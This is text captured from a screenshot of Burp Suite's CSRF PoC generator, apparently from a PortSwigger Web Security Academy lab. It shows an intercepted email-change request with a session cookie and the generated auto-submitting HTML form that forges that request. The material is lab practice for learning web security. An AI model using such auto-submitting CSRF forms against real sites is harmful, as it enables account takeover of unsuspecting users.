 CSRF PoC generator
Request to: https://ac111fc41ea2ec06c00c772f00cb0039.web-security-academy.net
Options
?
Pretty Raw Hex \n
INSPECTOR
1 POST /my-account/change-email HTTP/1.1
2 Host: ac111fc41ea2ec06c00c772f00cb0039.web-security-academy.net
3 Cookie: session=LB7wO8wwW19Q4S1ziYKThYET9WfxZXXA
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
6 Accept-Language : en-US,en;q=0.5
? Search... 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac111fc41ea2ec06c00c772f00cb0039.web-security-academy.net/
6 <input type="hidden" name="email" value="TEST&#64;TEST&#46;com " />
7 <input type="submit" value="Submit request" />
8 </form>
9 <script>
10 document.forms[0].submit();
11 </script>
12 </body>
13 </html>